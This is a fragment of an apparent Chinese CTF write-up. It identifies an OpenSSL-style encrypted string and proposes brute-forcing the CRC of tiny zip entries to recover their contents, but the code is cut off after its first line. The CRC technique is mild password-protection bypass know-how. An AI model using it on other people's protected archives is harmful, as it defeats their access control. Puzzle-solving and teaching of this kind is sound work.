
这里的加密字符串典型的对称加密算法特征
1 | U2FsdGVkX1/Nre518Zce8IgLQpPb5qUs+fi4EkIdYzH/1Kra1TaiX8Uo1HUN+Z17Mzs= |
由于文件里面内容很少,最多才4字节,又知道CRC,直接CRC爆破
1 | import zipfile |
1 | 从zip文件中获取的信息: |